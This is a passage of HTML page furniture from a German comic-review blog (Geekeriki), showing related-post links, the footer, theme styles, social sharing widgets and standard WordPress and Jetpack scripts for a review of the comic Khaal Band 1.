        <a class="auth" href="https://geekeriki.tv/author/tony/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/b4a3a41a36ace8ba2d164c24af5f462cdf17c6912c71184dd9ef988a40ee39b5?s=150&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/b4a3a41a36ace8ba2d164c24af5f462cdf17c6912c71184dd9ef988a40ee39b5?s=300&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Tony K 
        </a>
    </span>
                                                                                         <span class="bs-blog-date">
        <a href="https://geekeriki.tv/2025/12/"><time datetime="">Dezember 23, 2025</time></a>
      </span>
                                                                              </div>
                                    </div>
                                  </div>
                                  </div>
                                <!-- blog -->
                                                                </div>
                          </div>
                    </div>
                    <!--End bs-realated-slider -->
                        </div>
             <!--sidebar-->
          <!--col-lg-3-->
            <aside class="col-lg-3">
                              </aside>
          <!--/col-lg-3-->
      <!--/sidebar-->
          </div>
    <!--/row-->
</div>
<!--/container-->
</main> 

<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">Versäumt</h2>
          </div>
                    <div class="missed-area">
           
            <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2020/01/tony_Banner.jpg?fit=1024%2C410&#038;ssl=1'); ">
              <a class="link-div" href="https://geekeriki.tv/2026/01/the-stand-3/"></a>
              <div class="inner">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/comic-reviews/" alt="Alle Beiträge in Comic Reviews anzeigen"> 
                                 Comic Reviews
                             </a></div>                <h4 class="title sm mb-0"> <a href="https://geekeriki.tv/2026/01/the-stand-3/" title="Permalink to: Stephen King – The Stand 3"> Stephen King – The Stand 3</a> </h4> 
              </div>
            </div>
           
            <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2020/01/tony_Banner.jpg?fit=1024%2C410&#038;ssl=1'); ">
              <a class="link-div" href="https://geekeriki.tv/2026/01/stephen-king-the-stand-2/"></a>
              <div class="inner">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/comic-reviews/" alt="Alle Beiträge in Comic Reviews anzeigen"> 
                                 Comic Reviews
                             </a></div>                <h4 class="title sm mb-0"> <a href="https://geekeriki.tv/2026/01/stephen-king-the-stand-2/" title="Permalink to: Stephen King – The Stand 2"> Stephen King – The Stand 2</a> </h4> 
              </div>
            </div>
           
            <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2020/01/tony_Banner.jpg?fit=1024%2C410&#038;ssl=1'); ">
              <a class="link-div" href="https://geekeriki.tv/2025/12/stephen-king-the-stand-1/"></a>
              <div class="inner">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/comic-reviews/" alt="Alle Beiträge in Comic Reviews anzeigen"> 
                                 Comic Reviews
                             </a></div>                <h4 class="title sm mb-0"> <a href="https://geekeriki.tv/2025/12/stephen-king-the-stand-1/" title="Permalink to: Stephen King – The Stand 1"> Stephen King – The Stand 1</a> </h4> 
              </div>
            </div>
           
            <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2025/12/CCON-Cosplay-Contest.jpg?fit=1024%2C576&#038;ssl=1'); ">
              <a class="link-div" href="https://geekeriki.tv/2025/12/gaming-cosplay-contest-comic-con-stuttgart-2025-komplett-mit-siegerehrung/"></a>
              <div class="inner">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/check/vlogtime/" alt="Alle Beiträge in VLOGTIME anzeigen"> 
                                 VLOGTIME
                             </a></div>                <h4 class="title sm mb-0"> <a href="https://geekeriki.tv/2025/12/gaming-cosplay-contest-comic-con-stuttgart-2025-komplett-mit-siegerehrung/" title="Permalink to: Gaming Cosplay Contest – Comic Con Stuttgart 2025 | Komplett mit Siegerehrung"> Gaming Cosplay Contest – Comic Con Stuttgart 2025 | Komplett mit Siegerehrung</a> </h4> 
              </div>
            </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
  <!--==================== FOOTER AREA ====================-->
    <footer class="footer">
    <div class="overlay" >     
              <!--Start bs-footer-widget-area-->
            <!--End mg-footer-widget-area-->
      <!--Start mg-footer-widget-area-->
    <div class="bs-footer-bottom-area">
      <div class="container">
        <div class="divide-line"></div>
        <div class="row align-items-center">
          <div class="col-md-6">
            <div class="footer-logo">
              <!-- Display the Custom Logo -->
              <div class="site-logo">
                <a href="https://geekeriki.tv/" class="navbar-brand" rel="home"><img width="851" height="171" src="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" class="custom-logo" alt="Geekeriki- Der Nerd-Kanal" decoding="async" srcset="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?w=851&amp;ssl=1 851w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=300%2C60&amp;ssl=1 300w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=768%2C154&amp;ssl=1 768w" sizes="(max-width: 851px) 100vw, 851px" data-attachment-id="5837" data-permalink="https://geekeriki.tv/cropped-facebook-titelbild-png/cropped-cropped-facebook-titelbild-png/" data-orig-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" data-orig-size="851,171" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-cropped-Facebook-Titelbild.png" data-image-description="&lt;p&gt;https://geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=300%2C60&amp;ssl=1" data-large-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=640%2C129&amp;ssl=1" /></a>              </div>
              <div class="site-branding-text">
                <p class="site-title-footer"> <a href="https://geekeriki.tv/" rel="home">Geekeriki- Der Nerd-Kanal</a></p>
                <p class="site-description-footer">Der Nerd Podcast, Comic- Reviews und Brettspiel Blog </p>
              </div>
            </div>
          </div>
          <!--col-md-3-->
              <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                    <li>
              <a  href="#">
                <i class="fab fa-facebook"></i>
              </a>
            </li>
                      <li>
              <a  href="#">
                <i class="fa-brands fa-x-twitter"></i>
              </a>
            </li>
                      <li>
              <a  href="#">
                <i class="fab fa-instagram"></i>
              </a>
            </li>
                      <li>
              <a  href="#">
                <i class="fab fa-youtube"></i>
              </a>
            </li>
                      <li>
              <a  href="#">
                <i class="fab fa-telegram"></i>
              </a>
            </li>
                </ul>
    </div>
            <!--/col-md-3-->
        </div>
        <!--/row-->
      </div>
      <!--/container-->
    </div>
    <!--End bs-footer-widget-area--> 
        <div class="bs-footer-copyright">
            <div class="copyright-overlay">
      <div class="container">
        <div class="row">
          <div class="col-md-12 text-center">
            <p class="mb-0">
              <span class="copyright-text">Copyright &copy; All rights reserved</span>              <span class="sep"> | </span>
              <a href="https://themeansar.com/free-themes/blogarise/" target="_blank">Blogarise</a> von <a href="https://themeansar.com" target="_blank">Themeansar</a>.            </p>
          </div>
                  </div>
      </div>
    </div>
                        
      </div> 
    </div>
    <!--/overlay-->
  </footer>
  <!--/footer-->
</div>
<!--/wrapper-->
        <a href="#" class="bs_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a> 
        <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
      <div class="modal-dialog  modal-lg modal-dialog-centered">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
          </div>
          <div class="modal-body">
            <form role="search" method="get" class="search-form" action="https://geekeriki.tv/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>          </div>
        </div>
      </div>
    </div>
  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogxo/*","/wp-content/themes/blogarise/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        /* =================================
        ===        home -slider        ====
        =================================== */
        function homemain() {
            var homemain = new Swiper('.homemain-slide', {
                direction: 'horizontal',
                loop: true,
                autoplay: true,
                slidesPerView: 1,
                spaceBetween: 30,
                // Navigation arrows
                navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev'
                },
                breakpoints: {
                    767: {
                        slidesPerView: 2,
                        spaceBetweenSlides: 30
                    },
                    991: {
                        slidesPerView: 3,
                        spaceBetweenSlides: 30
                    }
                }
            });              
        }
        homemain(); 
    </script>
    <style>
        @media (min-width:991px) {
            .homemain-slide .bs-slide .inner .title{
                font-size: 32px;
            } 
        }
    </style>
<style>
    footer .footer-logo img{
        width: 210px;
        height: 70px;
    } 
</style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #096abf;
}


/*==================== Top Bar color ====================*/
.bs-head-detail, .mg-latest-news .bn_title{
  background: #149bcc;
}

.bs-head-detail .top-date, .bs-head-detail
{
	color: ; 
}
/*==================== Menu color ====================*/
.navbar-wp
{
  background: ;
}

.bs-default .navbar-wp .navbar-nav > li > a{
	background: ;
	color: ; 
}

.bs-default .navbar-wp .navbar-nav > li > a:hover{
	color: ; 
}

.navbar-wp .dropdown-menu > li > a {
    background: #fff;
	color: ;
}
.navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
	color: ;
}
.bs-headthree .navbar-wp, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus, .bs-headthree .right-nav a, .bs-headthree .switch .slider::before {
    background: ;
}
/*=================== Subscribe Button Color ===================*/

	.desk-header .btn-subscribe{
	background: ;
	color: ;
	border-color: ;
	}
	.desk-header .btn-subscribe:hover{
	background: ;
	color: ;
	border-color: ;
	}
/*=================== Breadeking News Color ===================*/
.bs-latest-news
{
	background: ;
}

.bs-latest-news .bs-latest-news-slider a
{
	color: ; 
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a
{
	color: ;
}
/*==================== Footer color ====================*/
footer .bs-widget p, .site-branding-text .site-title-footer a, .site-branding-text .site-title-footer a:hover, .site-branding-text .site-description-footer, .site-branding-text .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6, footer .bs-widget ul li a{
	color: ;
}
footer .bs-footer-copyright{
	background: ;
}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
@media (min-width:991px) {
	.bs-slide .inner .title{
		font-size: 50px;
	} 
}
</style>
	<div style="display:none">
			<div class="grofile-hash-map-3258f95222a3d2ce68b4542a5ae6b144">
		</div>
		<div class="grofile-hash-map-c6f868f2a7442b23af26f8165ffb068a">
		</div>
		</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style>:root{--ss-fsidebar-spacing: 0px} #ss-floating-bar{left: 0;}</style>		<div id="ss-floating-bar" class="ss-left-sidebar ss-regular-icons ss-rounded-icons">

			<div class="ss-floating-bar__inner">
				
		<ul class="ss-social-icons-container">

							<li class="">

					
						
						<a href="#" aria-label="Facebook" data-ss-ss-link="https://www.facebook.com/sharer.php?t=COMIC%20REVIEW%20KHAAL%20BAND%201&#038;u=https%3A%2F%2Fgeekeriki.tv%2F2018%2F09%2Fcomic-review-khaal-band-1%2F" class="ss-facebook-color" rel="nofollow noopener" data-ss-ss-network-id="facebook" data-ss-ss-post-id="880" data-ss-ss-location="sidebar" data-ss-ss-permalink="https://geekeriki.tv/2018/09/comic-review-khaal-band-1/" data-ss-ss-type="share" data-has-api="true"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M32 16.098C32 7.208 24.837 0 16 0S0 7.207 0 16.098C0 24.133 5.851 30.792 13.5 32V20.751H9.437v-4.653H13.5V12.55c0-4.034 2.389-6.263 6.043-6.263 1.751 0 3.582.315 3.582.315v3.961h-2.018c-1.987 0-2.607 1.241-2.607 2.514v3.02h4.438l-.71 4.653H18.5V32C26.149 30.792 32 24.133 32 16.098z" /></svg></i>

							
							
						</span>

											</a>
					
											<span class="ss-share-network-tooltip">Facebook</span>
									</li>
							<li class="">

					
						
						<a href="#" aria-label="X (Twitter)" data-ss-ss-link="https://twitter.com/intent/tweet?text=COMIC+REVIEW+KHAAL+BAND+1&#038;url=https%3A%2F%2Fgeekeriki.tv%2F2018%2F09%2Fcomic-review-khaal-band-1%2F" class="ss-twitter-color" rel="nofollow noopener" data-ss-ss-network-id="twitter" data-ss-ss-post-id="880" data-ss-ss-location="sidebar" data-ss-ss-permalink="https://geekeriki.tv/2018/09/comic-review-khaal-band-1/" data-ss-ss-type="share"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></i>

							
							
						</span>

											</a>
					
											<span class="ss-share-network-tooltip">X (Twitter)</span>
									</li>
							<li class="">

					
						
						<a href="#" aria-label="LinkedIn" data-ss-ss-link="https://www.linkedin.com/shareArticle?title=COMIC%20REVIEW%20KHAAL%20BAND%201&#038;url=https%3A%2F%2Fgeekeriki.tv%2F2018%2F09%2Fcomic-review-khaal-band-1%2F&#038;mini=true" class="ss-linkedin-color" rel="nofollow noopener" data-ss-ss-network-id="linkedin" data-ss-ss-post-id="880" data-ss-ss-location="sidebar" data-ss-ss-permalink="https://geekeriki.tv/2018/09/comic-review-khaal-band-1/" data-ss-ss-type="share"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M29.632 0C30.939 0 32 1.032 32 2.307v27.384C32 30.966 30.939 32 29.632 32H2.36C1.058 32 0 30.966 0 29.69V2.308C0 1.032 1.058 0 2.36 0h27.272zM9.149 11.638h-4.77V27h4.77V11.638zm12.133-.382c-2.318 0-3.874 1.273-4.509 2.48h-.066v-2.098H12.14V27h4.76v-7.599c0-2.004.378-3.946 2.858-3.946 2.447 0 2.475 2.29 2.475 4.072V27H27v-8.423c0-4.138-.893-7.32-5.718-7.32v-.001zM6.764 4A2.766 2.766 0 004 6.769a2.765 2.765 0 105.528 0A2.767 2.767 0 006.765 4h-.001z" /></svg></i>

							
							
						</span>

											</a>
					
											<span class="ss-share-network-tooltip">LinkedIn</span>
									</li>
			
			
				<li>
					<a href="#" class="ss-share-all ss-shareall-color" rel="nofollow noopener">
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.333 15.333h-8v-8c0-0.733-0.6-1.333-1.333-1.333s-1.333 0.6-1.333 1.333v8h-8c-0.733 0-1.333 0.6-1.333 1.333s0.6 1.333 1.333 1.333h8v8c0 0.733 0.6 1.333 1.333 1.333s1.333-0.6 1.333-1.333v-8h8c0.733 0 1.333-0.6 1.333-1.333s-0.6-1.333-1.333-1.333z"></path></svg></i>

												</span>
					</a>

											<span class="ss-share-network-tooltip">More Networks</span>
					
				</li>
					</ul>
		
				<span class="ss-hide-floating-bar">					
					<svg width="5" height="8" viewBox="0 0 5 8">
						<path d="M4.25 0.75L0.75 4L4.25 7.25" />
					</svg>
				</span>
			</div>

		</div><!-- END #ss-floating-bar -->
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/geekeriki.tv\/2018\/09\/comic-review-khaal-band-1\/":880};
	</script>
				<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.masonry.min.js" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/js/owl.carousel.min.js?ver=1.3.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/js/jquery.colorbox-min.js?ver=1.5.14" id="colorbox-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/js/jquery.inview.min.js?ver=1.0.0" id="inview-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/js/tx-script.js?ver=2013-07-18" id="tx-script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"124011562\",\"post\":\"880\",\"tz\":\"0\",\"srv\":\"geekeriki.tv\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "124011562", "880" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="socialsnap-js-js-extra">
/* <![CDATA[ */
var socialsnap_script = {"ajaxurl":"https://geekeriki.tv/wp-admin/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"ea76587146","post_id":"880"};
var socialsnap_script = {"ajaxurl":"https://geekeriki.tv/wp-admin/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"ea76587146","post_id":"880"};
var socialsnap_script = {"ajaxurl":"https://geekeriki.tv/wp-admin/admin-ajax.php","on_media_width":"250","on_media_height":"250","nonce":"ea76587146","post_id":"880"};
//# sourceURL=socialsnap-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/plugins/socialsnap/assets/js/socialsnap.js?ver=1.4" id="socialsnap-js-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/dark.js?ver=6.9" id="blogarise-dark-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/custom.js?ver=6.9" id="blogarise_custom-js-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"de","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://geekeriki.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://geekeriki.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<div id="ss-all-networks-popup" class="ss-popup-overlay" data-nonce="67eeb06024">
			<div class="ss-popup">

				<div class="ss-popup-heading">
					<span>Share via</span>
					<a href="#" class="ss-close-modal" rel="nofollow noopener">
						<svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M17.883 16.667l7.058-7.058c0.517-0.517 0.517-1.367 0-1.883s-1.367-0.517-1.883 0l-7.058 7.058-7.058-7.058c-0.517-0.517-1.367-0.517-1.883 0s-0.517 1.367 0 1.883l7.058 7.058-7.058 7.058c-0.517 0.517-0.517 1.367 0 1.883 0.258 0.258 0.6 0.392 0.942 0.392s0.683-0.133 0.942-0.392l7.058-7.058 7.058 7.058c0.258 0.258 0.6 0.392 0.942 0.392s0.683-0.133 0.942-0.392c0.517-0.517 0.517-1.367 0-1.883l-7.058-7.058z"></path></svg>					</a>
				</div><!-- END .ss-popup-heading -->

				<div class="ss-popup-content">
					<div class="ss-popup-networks ss-clearfix">
						
							<div class="ss-popup-network ss-popup-facebook">
								<a href="#" aria-label="Facebook" data-ss-ss-link="https://www.facebook.com/sharer.php?t=COMIC%20REVIEW%20KHAAL%20BAND%201&#038;u=https%3A%2F%2Fgeekeriki.tv%2F2018%2F09%2Fcomic-review-khaal-band-1%2F" data-id="facebook" class="ss-facebook-color" data-ss-ss-network-id="facebook" data-ss-ss-post-id="880" data-ss-ss-location="popup" data-ss-ss-permalink="https://geekeriki.tv/2018/09/comic-review-khaal-band-1/" data-ss-ss-type="share" data-has-api="true" rel="nofollow noopener"> <!-- phpcs:ignore -->
									<span><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M32 16.098C32 7.208 24.837 0 16 0S0 7.207 0 16.098C0 24.133 5.851 30.792 13.5 32V20.751H9.437v-4.653H13.5V12.55c0-4.034 2.389-6.263 6.043-6.263 1.751 0 3.582.315 3.582.315v3.961h-2.018c-1.987 0-2.607 1.241-2.607 2.514v3.02h4.438l-.71 4.653H18.5V32C26.149 30.792 32 24.133 32 16.098z" /></svg></span>
									<span>Facebook</span>
								</a>
							</div>

						
							<div class="ss-popup-network ss-popup-twitter">
